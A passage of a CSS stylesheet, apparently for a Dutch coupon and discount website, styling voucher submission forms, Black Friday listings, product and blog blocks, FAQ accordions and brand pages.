	-webkit-box-flex: 0;
	-ms-flex: 0 0 auto;
	flex: 0 0 auto;
}
.buy_now_box .markpagina_text a {
	color: #fa8140;
	font-size: 19px;
	font-weight: 400;
}
.amazone_logo {
	width: 110px;
	width: 11rem;
	margin: auto;
	padding-top: 17px;
}
.amazone_logo img {
	width: 100%;
	box-shadow: none;
	margin: 0;
}
.amazon .btn_style-1 {
	color: #fff;
	text-decoration: none;
	padding: 22px 27px;
}
/*Technical Specifications*/
.specification {
	background: #fff9f5;
	padding: 5px 20px 20px 20px;
	margin-bottom: 45px;
	border-radius: 20px;
}
.specification ul {
	padding-left: 0;
}
.specification ul li {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	font-size: 13px;
	border-bottom: 1px solid #eaeaea;
	font-weight: 300;
}
.specification ul li:last-child {
	border: none;
}
.specification ul li span {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 20%;
	flex: 0 0 20%;
	font-size: 14px;
	line-height: 40px;
}
.specification ul li p {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 80%;
	flex: 0 0 80%;
}
.related_blogs ul {
	list-style: none;
	padding-left: 0;
}
.related_blogs ul li p:before {
	background: #fa8140;
}
.related_blogs ul li a p:hover {
	color: #fa8140;
}

/*********************Submit Voucher Page************************/
.dien_een {
	background: #fff9f5;
	padding: 40px 0;
}
.voucher_submit_area {
	padding-top: 40px;
	padding-top: 4rem;
	margin-bottom: 130px;
	margin-bottom: 13rem;
}
.voucher_submit_area .onze.custom_card {
	margin-top: 0;
}
.voucher_submit_form {
	padding: 25px 40px;
	border-radius: 10px;
	box-shadow: 0 0 8px #eee;
}
.voucher_submit_form p {
	max-width: 672px;
	width: 100%;
}
.voucher_input {
	margin-top: 35px;
}
.voucher_input label {
	font-size: 16px;
	color: #18304b;
	margin-bottom: 5px;
}
.voucher_submit_form input {
	width: 100%;
	max-width: 638px;
	display: block;
	padding: 10px 15px;
	font-size: 16px;
	border: none;
	box-shadow: 0 0 10px #ddd;
	border: 1px solid #ddd;
}
.voucher_submit_form input:focus {
	outline: none;
}
.voucher_submit_btn {
	margin-top: 30px;
	margin-bottom: 10px;
}

.mc4wp-alert p {
	font-size: 1.4rem;
	margin-bottom: 10px;
	font-weight: 400;
}
.mc4wp-alert.mc4wp-success p {
	color: #fa8140;
}

.mc4wp-alert.mc4wp-error p {
	color: red;
}

/*********************Black Friday Page************************/
.black_friday {
	margin-top: 3rem;
}
.p_top_5 {
	padding-top: 5rem;
}
.hoeveel_text {
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 2.5rem;
}
.hoeveel_text h2 {
	max-width: 100%;
	font-size: 2.2rem;
}
.merk_heading {
	margin-top: 5.5rem;
	margin-bottom: 15px;
}

.merk_heading ul {
	display: flex;
	background: #fa8140;
	padding: 1.2rem 2rem;
	border-radius: 5px;
	font-size: 1.6rem;
	margin-right: 20px;
}
.black_friday .merk_heading ul {
	margin-right: 0;
}
.merk_heading ul li {
	color: #fff;
}
.merk_heading ul li:first-child {
	flex: 0 0 20%;
}
.merk_heading ul li:nth-child(2) {
	flex: 0 0 62%;
}

.black_friday p {
	max-width: 72rem;
	font-size: 1.5rem;
}
/*.black_friday .custom_card{
  margin-top: 0;
  box-shadow: none;
}*/

.black_friday .custom_card:first-child {
	margin-top: 0;
}
.black_friday .merkpagina_details {
	border-left: none;
	align-items: center;
	padding: 1rem 2rem 1rem 2rem;
}
.black_friday .merkpagina_details p {
	max-width: 40rem;
	line-height: 24px;
}
.black_friday .merkpagina_item {
	margin-bottom: 25px;
	margin-top: 0;
}
.hoeveel_single {
	margin-bottom: 25px;
}
.black_friday .korting_card p {
	line-height: 20px;
}

/*********************Add Product Block************************/

.block-product-header h2,
.block-product-header h3 {
	text-transform: capitalize;
	margin-bottom: 15px;
}

.main-product-area {
	margin: 30px 0;
}

.block-product-image img {
	width: 100%;
	margin: 0;
}

.voordelen_area {
	margin-top: 20px;
}

.product_btn {
	margin-top: 12px;
	text-align: center;
}

.product_btn a {
	color: #fff;
	text-align: center;
	font-size: 18px;
	background: #fa8140;
	padding: 10px 30px;
	font-weight: 600;
	text-decoration: none;
	transition: 0.5s;
	border-radius: 4px;
}

.product_btn a:hover {
	background-color: #18304b;
	transition: 0.5s;
}

.voordelen ul {
	padding-left: 0;
	list-style: none;
}

.voordelen ul li {
	position: relative;
	padding-left: 20px;
	line-height: 25px;
	margin: 5px 0;
}

.voordelen ul li::after {
	position: absolute;
	content: '';
	width: 7px;
	height: 7px;
	background: #3799d8;
	left: 0;
	top: 10px;
}

/* Trustpilot Review */

.trustpilot_review_area {
	margin-top: 30px;
}
 

.trustpilot_review_area img {
    width: 120px;
    height: auto;
}
.review_4_stars{
	width: 180px !important;
  	margin-bottom: 10px; 
}

/*Feedback css*/
.feedback_form {
	display: flex;
	align-items: center;
	justify-content: center;
}

.feedback_form p {
	padding-bottom: 0;
	font-size: 1.8rem;
	font-weight: 500;
}
.feedback_form i {
	red: ;
	color: #ec4e45;
	padding-left: 10px;
}

.info-and-feedback .feedback {
	float: none;
}
.info-and-feedback .more-info p {
	font-size: 15px;
	width: 100%;
	float: none;
	text-align: center;
	max-width: 520px;
	margin: auto;
	padding: 0;
}
.more_info_details {
	display: none;
}
.start-end-dates p {
	padding: 0;
	font-size: 1.6rem !important;
}
.more_info_btn {
	color: #000;
	font-weight: bold;
	font-size: 16px;
}

/*Feedback css*/
.recents-posts-list li a:hover {
	color: #000;
}
.recents-posts-list li a {
	font-size: 1.6rem;
	color: #fb8647;
	display: block;
	padding: 4px 0;
}
.recents-posts-list ul {
	padding: 0;
	list-style: none;
}
.onze h2 {
	margin-bottom: 10px;
}
.onze p {
	margin-bottom: 12px;
}

/*coupon pagination */

.pagination.tax-page {
	margin: 20px 0;
	justify-content: center;
}
.pagination.tax-page a,
.pagination.tax-page span {
	font-size: 16px;
	font-size: 1.6rem;
	color: #18304b;
	background: #fff;
	font-weight: 400;
	padding: 5px 12px;
	box-shadow: 0 0 8px #eee;
	border-radius: 4px;
	display: inline-block;
	-webkit-transition: 0.5s;
	transition: 0.5s;
	margin: 4px 4px;
}
.page-numbers.current,
.pagination.tax-page a:hover {
	background: #fa8140 !important;
	color: #fff !important;
}
.single__tip {
	border: 2px solid #fa8140;
	box-sizing: border-box;
	padding: 30px;
	margin: 20px 0;
}
.single__tip a {
	text-decoration: none;
}
.single__tip p {
	font-size: 18px;
	font-weight: 700;
	line-height: 28px;
}
.single__tip h2 i {
	margin-right: 10px;
}
.single__tip h2 {
	margin-bottom: 15px;
	font-size: 20px;
	color: #fa8140;
}
.bialty-container .all_caregories_area .row {
	justify-content: center;
}
.bialty-container .all_caregories_area .row .col-lg-2:nth-last-child(3) {
	margin-left: 0;
}
ul.mobile_filter_list {
	display: flex;
}
ul.mobile_filter_list li {
	margin-right: 20px;
}

/*******************Main Page CSS******************/
/*==============================*/
/******** Main Page CSS *****/
/*==============================*/

.orange-btn {
	color: #ff6f00;
	font-size: 16px;
	margin-top: 10px;
	font-weight: 400;
	display: inline-block;
}
.orange-btn span {
	font-size: 13px;
}
.orange-btn:hover {
	color: #2f485d;
}
.product-blog-banner .title h4,
.product-blog-banner .title h1 {
	font-size: 32px;
	font-weight: 700;
	color: #2f485d;
	margin-bottom: 28px;
}
.new-p h5,.new-p h2 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
	margin-bottom: 0;
}
.new-p p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.product-blog-banner {
	padding-top: 55px;
}
.blog-product-box {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	background: #fdf5f1;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	margin-bottom: 70px;
}
.blog-product-img {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 50%;
	flex: 0 0 50%;
}
.blog-product-img img {
	width: 100%;
	height: auto;
}
.blog-product-content {
	padding-left: 35px;
	box-sizing: border-box;
}
.product-blog-banner .blog-product-content {
	padding-right: 35px;
}
.product-blog-banner .blog-product-content a{
	color: #ff6f00;
}
.product-blog-banner .blog-product-content a:hover{
	color:#2f485d;
}
.blog-product-content b {
	display: block;
	font-size: 20px;
	color: #2f495e;
	font-weight: 500;
	margin-bottom: 4px;
}
.single-details {
	margin-bottom: 70px;
}
.single-details a {
	color: #ff6f00;
}

/*pricing table Area*/
.pricing-table {
	background: #fff6f2;
	padding: 3rem;
	border-radius: 12px;
	margin-bottom: 7rem;
}
.pricing-table table {
	max-width: 1240px;
	width: 100%;
}
.pricing-table table tr {
	text-align: left;
	border-bottom: 1px solid #eaeaea;
}
.pricing-table table tr th {
	color: #2f485d;
	font-size: 16px;
	font-weight: 600;
	padding-bottom: 18px;
}
.pricing-table table tr td {
	padding: 10px 0;
	color: #0a0a0a;
	font-size: 16px;
}
.pricing-table table .table-first-item {
	text-align: left;
}
.pricing-table table .table-first-item:first-child {
	padding-right: 10px;
}
.pricing-table table tr td i {
	font-size: 14px;
	color: #2f495e;
}

/*product-blog-banner-2*/
.product-blog-banner-2 {
	padding-bottom: 10rem;
}
.product-blog-banner-2 .blog-product-box {
	background: transparent;
}
.product-blog-banner-2 .blog-product-img {
	text-align: center;
	background: #eceef0;
	padding: 60px 0;
	border-radius: 20px;
}
.product-blog-banner-2 .blog-product-img img {
	width: 300px;
	height: 250px;
}

/*specificaties-area*/
.specificaties-area,
.alternatieven-area,
.alter-sub-product-area,
.wil-je-gamen-area {
	padding-bottom: 15rem;
}
.alternatieven-area{
	padding-bottom: 7rem; 
}
.specificaties-area .title {
	border-bottom: 1px solid #e2e5e8;
	margin-bottom: 30px;
}
.specificaties-itme h3 {
	color: #000;
	font-weight: 500;
	margin-bottom: 8px;
}
.specificaties-itme {
	margin-bottom: 4rem;
}

/*Alternatieven*/

.alternatieven-area .title p {
	font-size: 14px;
	color: #313030;
	max-width: 74rem;
	line-height: 32px; 
}
.alternatieven-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: auto;
	padding: 0 18px 35px 18px;
}
.alternatieven-item-content h3 {
	margin-bottom: 10px;
	font-size: 22px;
	color: #2f485d;
}
.alter-item-img {
	text-align: center;
	margin: 4.5rem auto;
	width: auto;
	height: 140px;
}
.alter-item-img img {
	max-width: 100%;
}
/*wil-je-gamen-area*/

.wil-je-game-content ul {
	padding: 25px 0;
	margin-left: 12px;
}
.wil-je-game-content ul li {
	list-style: disc;
}
.wil-je-game-content ul li::marker {
	color: #fa8140;
}
.wil-je-game-video {
	height: 313px;
	width: 100%;
	border-radius: 80px;
}
.wil-je-game-video iframe {
	width: 100%;
	height: 100%;
	border-radius: 12px;
}
.wil-je-game-content .btn_style-1 {
	padding: 15px 2rem;
}

/*******************Template-2 Sub Page CSS******************/
/*=========================++++++++=====*/
/******** Template Sub Page CSS CSS *****/
/*======================++++++++========*/

.sub-page-area {
	padding-top: 8rem;
	padding-bottom: 10rem;
}

/*laptop-kopen-left*/
.laptop-kopen-left {
	border-left: 2px solid #eeeeee;
}
.laptop-kopen-left .title h5,
.laptop-kopen-left .title h2 {
	margin-bottom: 30px;
	color: #2f485d;
	font-size: 22px;
	margin-left: 15px;
	text-align: left;
}

.catagoriy-wrapper h5 {
	font-weight: 700;
	font-size: 17px;
	color: #2f485d;
}
ul.catagoriy-wrapper > li {
	padding-left: 15px;
	margin-bottom: 17px;
}
ul.catagoriy-wrapper li.active-boder-color {
	border-left: 2px solid #fa8140;
	margin-left: -2px;
}
.laptop-kopen-left > ul > li > ul > li {
	padding: 7px 0;
}
.laptop-kopen-left > ul > li > ul > li a {
	font-size: 14px;
	color: #2b0a0a;
	display: inline-block;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.laptop-kopen-left > ul > li > ul > li.active a {
	background: #fa8140;
	color: #fff;
	padding: 8px 8px;
}
.laptop-kopen-left > ul > li > ul > li.active a:hover {
	color: #fff;
}
.laptop-kopen-left > ul > li > ul > li:hover a {
	color: #fa8140;
}

/*catagori-details-right*/
.title-136 h1 {
	margin-bottom: 20px;
	font-weight: 600;
	line-height: 50px;
}
.catagori-details-right {
	margin-left: 20px;
}
.single-cate-text-box {
	margin-bottom: 35px;
}

.single-cate-text-box ul {
	list-style: initial;
	margin: auto;
	padding-left: 20px;
}
.single-cate-text-box li {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}

.light__box ul {
	padding: 0;
	margin: 0;
	list-style: none;
}

.single-cate-text-box h5,
.single-cate-text-box h2,
.single-cate-text-box h3 {
	font-size: 28px;
	font-weight: 700;
	color: #2f485d;
	padding-bottom: 13px;
}
.light__box > p {
	font-size: 25px !important;
	font-weight: 700 !important;
	color: #2f485d !important;
	padding-bottom: 13px;
}
.single-cate-text-box p {
	font-size: 16px;
	font-weight: 300;
	color: #0a0a0a;
	line-height: 28px;
}
.single-cate-text-box a {
	color: #fa8140;
}
.voorkom {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	border: 1px solid #fa8140;
	padding: 4.5rem 25px 35px;
	border-radius: 12px;
}
.m-s-show,
.sm-s-show {
	display: none;
}
.voorkom-left-side {
	-webkit-box-flex: 0;
	-ms-flex: 0 0 60%;
	flex: 0 0 60%;
}
.voorkom-left-side .btn_style-1 {
	padding: 15px 2rem;
	margin-top: 15px;
}
.single-cate-text-box ul li p a {
	color: #fa8140;
}
.single-cate-text-box ul li p a:hover {
	color: #2f485d;
}
.single-cate-text-box ul li span {
	color: #7d8593;
}

/*******************Template 3 CSS******************/
/*=========================++++++++=====*/
/******** Template 3 Page CSS CSS *****/
/*======================++++++++========*/
/*in-termijnen-area*/
.in-termijnen-area {
	padding-top: 45px;
}
.in-termijnen-area h5 {
	font-size: 28px;
	line-height: 35px;
	color: #262626;
	padding-bottom: 5px;
}
.in-termijnen-area .row {
	border-bottom: 1.5px solid #fa8140;
	padding-bottom: 35px;
}
.brigtcome {
	text-align: right;
}
.brigtcome ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-ms-flex-pack: end;
	justify-content: end;
}
.brigtcome ul li a {
	color: #4b4b4b;
	font-size: 16px;
}
.brigtcome ul li a:hover {
	color: #fa8140;
}
.brigtcome ul li a:hover span {
	color: #4b4b4b;
}

/*about-namshi-and-card*/
.about-namshi-and-card {
	padding-top: 6rem;
	padding-bottom: 11rem;
}
.about-namshi {
	background: #fef8f5;
	padding: 30px 15px;
	border-radius: 11px;
}
.about-namshi p {
	font-size: 15px;
	line-height: 27px;
}
.about-namshi h6,.about-namshi h2 {
	font-size: 20px;
	margin-bottom: 20px;
	font-weight: 500;
	color: #fa8140;
}
.filter-pagination1 ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	margin-bottom: 5rem;
}
.filter-pagination1 ul li {
	padding: 13px 28px;
	font-size: 15px;
	color: #262626;
	border: 1px solid #dadada;
	border-radius: 5px;
}
.filter-pagination1 ul li.active,
.filter-pagination1 ul li:hover {
	color: #fff !important;
	background: #fa8140;
	cursor: pointer;
}
.single-filter-content {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 25px 20px;
	text-align: center;
}
.single-filter-content p {
	font-size: 20px;
	color: #18304b;
	line-height: 30px;
	margin-bottom: 3.5rem;
	font-weight: 500;
}
.single-filter-content a {
	padding: 11px 35px;
}
.load-more-btn {
	text-align: center;
	margin-top: 1rem;
}
.load-more-btn a {
	background: transparent;
	color: #fa8140;
	border: 1.5px solid #fa8140;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
	padding: 14px 4rem;
	font-size: 18px;
}
.load-more-btn a:hover {
	background: #fa8140;
}

/*blog-10-content-area*/
.blog-10-img-plus-text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-orient: vertical;
	-webkit-box-direction: normal;
	-ms-flex-direction: column;
	flex-direction: column;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	height: 100%;
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
}
.blog-10-content-area h6,.blog-10-content-area h2 {
	font-size: 20px;
	font-weight: 700;
	line-height: 30px;
	margin-bottom: 20px;
	color: #fa8140;
}
.blog-10-left-box {
	padding: 4rem 2.5rem 2rem 2.5rem;
	border: 1px solid #fa8140;
	border-radius: 13px;
}
.blog-10-left-box P {
	margin-bottom: 2rem;
	color: #18304b;
	line-height: 27px;
	font-size: 17px;
}
.blog-10-img img {
	width: 100%;
}
.blog-10-text {
	border-radius: 5px;
	padding: 30px 25px;
}
.blog-10-text p {
	color: #18304b;
	line-height: 31px;
	font-size: 18px;
	margin-bottom: 25px;
}

/*icon-box-area*/
.icon-box-area {
	padding: 15rem 0;
}
.single-icon-item {
	-webkit-box-shadow: 0 0 8px #eee;
	box-shadow: 0 0 8px #eee;
	border-radius: 5px;
	padding: 25px 20px;
}
.single-icon-item img {
	width: 100px;
	height: 100px;
	margin-bottom: 3rem;
}
.single-icon-item h3 {
	font-size: 2rem;
	color: #000;
	font-weight: 500;
	line-height: 27px;
	margin-bottom: 1.5rem;
}
.single-icon-item p {
	font-size: 17px;
	color: #18304b;
	line-height: 27px;
	text-align: justify;
}
.single-icon-item:first-child p {
	margin-bottom: 20px;
}

/*******************Template 4 CSS******************/
/*=========================++++++++=====*/
/******** Template 4 Page CSS CSS *****/
/*======================++++++++========*/

.barnd-logo {
	margin-bottom: 2rem;
}
.discount p {
	margin-top: 2rem;
	font-size: 16px;
	color: #18304b;
	margin-bottom: 0;
}
.coupon-code-area .single-filter-content a {
	position: relative;
}
.coupon-code-area .single-filter-content .btn-text {
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	color: #fff;
	font-size: 14px;
	font-weight: 500;
	padding: 11px 16px;
	display: inline-block;
	position: absolute;
	left: 0;
	top: -10px;
}
.coupon-code-area .single-filter-content .btn-text::after {
	content: '';
	position: absolute;
	background: url('https://qorting.nl/wp-content/uploads/2022/02/Group-1445.png') no-repeat scroll 100% 0 / cover;
	width: 40px;
	height: 43px;
	right: -10px;
	top: 0px;
	-webkit-transition: all 0.3s;
	-o-transition: all 0.3s;
	transition: all 0.3s;
}
.coupon-code-area .single-filter-content .hide-code {
	border: 2px dotted #707070;
	padding: 3px 20px;
	display: inline-block;
	font-size: 20px;
	color: #fa8140;
	font-weight: 500;
}
.single-filter-content .coupon-btn {
	padding: 0;
}
.coupon-btn:hover .btn-text::after {
	right: -5px;
	width: 45px;
}
.coupon-btn:hover .btn-text {
	padding: 11px 13px;
}

.brigtcome a {
	color: #2f485d;
}

/*Main Template FAQ*/
.faq__head {
	display: flex;
	align-items: center;
	justify-content: space-between;
	border-bottom: 2px solid #fa8140;
	margin-bottom: 10px;
}

.faq__head img {
	height: 50px;
	width: auto;
}

.accordion-item h2 button {
	font-size: 16px;
	font-weight: 500;
	line-height: 28px;
}
.accordion-button:not(.collapsed) {
	background-color: transparent;
	box-shadow: none;
	color: #fa8140;
}
.accordion-button:focus {
	box-shadow: none;
}
.accordion-body {
	padding: 1rem 0;
}
.accordion-flush .accordion-item .accordion-button {
	padding-left: 0;
	padding-right: 0;
}
.faq-section .accordion-header {
	max-width: 100% !important;
	padding-right: 10px;
}
.faq-section .accordion-body {
	font-size: 15.5px;
	color: #2d2d2d;
	line-height: 3.2rem;
	padding-top: 0;
}

.brand-tags {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap;
	margin-top: 10px;
}
.brand-tags li {
	width: auto;
}
.brand-tags li {
	background: #fb8647;
	padding: 0px 10px;
	text-decoration: none;
	border-radius: 5px;
	color: #fff;
	display: inline-block;
	margin-right: 10px;
	margin-bottom: 10px;
	transition: 0.5s;
}
.brand-tags li:hover {
	background: #18304b;
	color: #fff;
}

/*Blog Blocks CSS*/
.c_watch_area {
	margin: 30px 0;
}
.c_watch {
	position: relative;
	border: 1px solid #ddd;
	height: 100%;
	border-radius: 5px;
	margin: 0 5px;
	padding: 20px;
	box-sizing: border-box;
}
#watch-area .owl-carousel .owl-stage {
	display: flex !important;
}
/*#watch-area .owl-item.active{
  border-right: 1px solid red;
}

#watch-area .owl-item.active:nth-child(3){
  border-right:none;
}
*/

/*.c_watch::after {
  position: absolute;
  content: "";
  width: 1px;
  height: 100%;
  right: 0;
  top: 0;
  background: #CED8DF;
}
#watch-area .col-md-6:nth-child(3n) .c_watch::after {
    background: none;
  }*/
.c_watch_image {
	width: auto;
	height: 151px;
	text-align: center;
	margin: auto;
}

.c_watch_image img {
	width: 100%;
	height: 100%;
	-o-object-fit: contain;
	object-fit: contain;
	box-shadow: none;
}
.c_watch_text {
	/*min-height: 75px;*/
}
.c_watch_text a {
	text-decoration: none;
}
.c_watch_text a h2 {
	/* margin-top: 25px; */
	font-size: 24px;
	text-align: left;
	color: #213038;
	line-height: 25px;
	/* padding-right: 10px; */
}
.c_watch_icon {
	text-align: center;
	margin-top: 30px;
}
.c_watch_icon a {
	color: #5522a0;
}
#c_watch_icon {
	margin-top: 37px;
}
#watch {
	margin-top: 36px;
}
#watch-icon {
	margin-top: 35px;
}

.c_watch_icon i {
	color: #fd5f12;
	font-size: 13px;
	text-align: center;
}
.c_watch_single_content {
	margin-top: 30px;
}

.c_watch_single_content ul {
	list-style: disc;
	padding-left: 10px;
}
.c_watch_single_content ul li {
	font-size: 17px;
	color: #213038;
	/*padding: 0 10px 10px 10px;*/
}
.c_watch_single_content ul li span {
	font-weight: 600;
}

.watch_area_slider .owl-carousel .owl-item {
	height: auto;
}
.watch_area_slider .owl-stage {
	display: flex;
}

/* soundbar section css */

.c_bose_soundbar {
	margin-top: 100px;
}
.c_soundbar_text h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 35px;
	color: #030303;
}
.c_soundbar_text h4 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 600;
	color: #7579e4;
	font-size: 23px;
	margin: 0px 0 15px 0;
}
.c_soundbar_text ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	color: #000;
	font-size: 16px;
}
/*.c_soundbar_text ul li span {
  font-family: 'Baloo Da 2', cursive;
  font-size: 20px;
  font-weight: 700;
  color: #000;
}*/
.c_soundbar_image {
	max-width: 100%;
	height: auto;
}
.c_soundbar_image img {
	width: 100%;
	height: auto;
	box-shadow: none;
}
.c_soundbar_text_1 {
	margin-top: 20px;
}
/*.c_soundbar_text_1 p {
  font-family: 'Baloo Da 2', cursive;
  font-weight: 400;
  color: #484848;
  font-size: 18px;
}*/
.c_soundbar_text_1 p span {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
}
#soundbar {
	border: 3px dotted #f5171f;
	color: #989cec;
}

/* C_check-op_area css */

.c_check-op-insight-area {
	margin-top: 30px;
	margin-bottom: 50px;
}
/*.c_check::after {
  position: absolute;
  content: "";
  left: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}
.c_check::before {
  position: absolute;
  content: "";
  right: 0;
  top: 15px;
  width: 2px;
  height: 50px;
  background: red;
}*/
.c_check a {
	outline-offset: 3px;
	outline: 2px dotted red;
	position: relative;
	background: #415566;
	color: #fff;
	font-size: 22px;
	border-radius: 7px;
	transition: 0.5s;
	display: flex;
	align-items: center;
	max-width: 400px;
	justify-content: center;
	padding: 15px;
	text-decoration: none;
}
.c_check a i {
	padding-left: 10px;
}
.c_check a:hover {
	background: #0c0c0c;
}

.c_check_text {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-ms-flex-pack: distribute;
	justify-content: space-between;
	margin-top: 35px;
	padding: 30px 0 40px 20px;
	background: #fdd2bd;
	border-radius: 20px;
}
.c_check_viden {
	padding: 0 15px;
	flex: 0 0 50%;
	max-width: 50%;
}
.c_check_viden ul {
	list-style: none;
	padding-left: 10px;
}
.c_check_viden ul li i {
	padding-right: 10px;
	color: #27ae60;
}
.c_check_viden2 i {
	color: #e74c3c !important;
}
.c_check_viden h3 {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 700;
	font-size: 23px;
	color: #0c0c0c;
	margin-bottom: 25px;
}
.c_check_viden ul li {
	font-family: 'Baloo Da 2', cursive;
	font-weight: 400;
	font-size: 18px;
	color: #39393c;
	display: flex;
	align-items: flex-start;
	line-height: 21px;
	margin-bottom: 12px;
}

/*New Brand Page CSS*/

.c_qorting_area {
	padding-top: 5.5rem;
}
.c_qorting_menu {
	padding-bottom: 2px;
	border-bottom: 2px solid #b7b7b7;
}
.c_qorting_menu ul {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: ;
	-ms-flex-pack: ;
	justify-content: ;
}
.c_qorting_menu ul li {
	padding-right: 5.5rem;
}
.c_qorting_menu ul li a {
	color: #262626;
	font-size: 18px;
	font-weight: 500;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting_menu ul li a:hover {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}
.c_qorting_menu ul li a.active {
	color: #fa8140;
	border-bottom: 2px solid #fa8140;
}

.c_korting-area {
	margin-top: 28px;
}
.korting_image img {
	max-width: 269px;
	height: auto;
	width: 100%;
	border-radius: 7px;
}
.c_korting-area h1 {
	font-size: 36px;
	padding-top: 15px;
	color: #18304b;
	font-weight: 700;
}
.c_korting-area span img {
	width: 22px;
	height: auto;
}
.c_korting_location {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	-webkit-box-align: center;
	-ms-flex-align: center;
	align-items: center;
	border-bottom: 1px solid #fa8140 !important;
	padding-bottom: 25px;
	margin-bottom: 45px;
}
.c_location {
	padding-top: 14px;
}
.c_location a {
	font-size: 18px;
	color: #18304b;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_location a:hover {
	color: #fa8140;
}
.c_location a i {
	margin-right: 15px;
}
.c_star a img {
	width: 90px;
	height: auto;
}
.c_korting_content {
	/* 
  margin-top: 25px; */
}
.c_korting_content h2 {
	color: #18304b;
	font-size: 26px;
	font-weight: 700;
	padding-bottom: 10px;
	margin-top: 20px;
}
.c_korting_content p {
	font-size: 18px;
	color: #18304b;
}

.c_qorting_right {
	padding: 40px 30px 35px 30px;
	background: #fef5f1;
	border-radius: 8px;
}
.c_btn_sty_1 span img,
.c_btn_sty_2 span img {
	margin-right: 10px;
}
.c_qorting_right h2 {
	font-size: 24px;
	color: #18304b;
}
.c_button {
	margin-top: 23px;
	text-align: center;
}
.c_button a.c_btn_sty_1 {
	display: block;
	padding: 10px 0;
	text-align: center;
	background: #fa8140;
	color: #fff;
	font-weight: 500;
	font-size: 16px;
	border-radius: 4px;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a.c_btn_sty_1:hover {
	color: #18304b;
}
.c_button a.c_btn_sty_2 {
	display: block;
	padding: 10px 0;
	text-align: center;
	color: #18304b;
	font-weight: 500;
	font-size: 16px;
	margin-top: 15px;
	border: 1px solid #d8d1cd;
	border-radius: 4px;
}
.c_button a.c_btn_sty_2:hover {
	color: #fa8140;
}
.c_button a {
	color: #262626;
	font-size: 12px;
	margin-top: 5px;
	display: inline-block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_button a i {
	color: #fa8140;
	padding-right: 5px;
}
.c_button a:hover {
	color: #fa8140;
}

.c_qorting_right h3 {
	color: #fa8140;
	font-size: 15px;
	text-align: center;
	font-weight: 600;
	border-bottom: 1px solid #d8d1cd;
	padding-bottom: 5px;
	margin-top: 27px;
}
.c_qorting a img {
	width: 18px;
	margin-right: 10px;
	color: red;
	height: auto;
}
.c_qorting a {
	color: #262626;
	font-size: 14px;
	font-weight: 500;
	margin-top: 20px;
	display: block;
	-webkit-transition: 0.5s;
	-o-transition: 0.5s;
	transition: 0.5s;
}
.c_qorting a:hover {
	color: #fa8140;
}
.c_qorting a i {
	color: #fa8140;
	float: right;
	padding-top: 4px;
}

.c_andere_merken_area {
	background: #fef5f1;
	padding: 33px 0 83px 0;
	margin-top: 85px;
}
.c_andere_merken h1,
.c_merken_title h1 {
	text-align: center;
	font-size: 40px;
	color: #18304b;
	font-weight: 600;
	margin-bottom: 40px;
}
.c_andere_merken ul {
	display: -ms-grid;
	display: grid;
	-ms-grid-columns: auto auto auto auto auto auto auto auto;
	grid-template-columns: repeat(7, 1fr);
	-webkit-box-pack: justify;
	-ms-flex-pack: justify;
	justify-content: space-between;
	grid-gap: 15px;
}
.c_andere_merken img {
	width: 135px;
	height: auto;
}

.c_merken_leptop {
	margin-top: 47px;
}
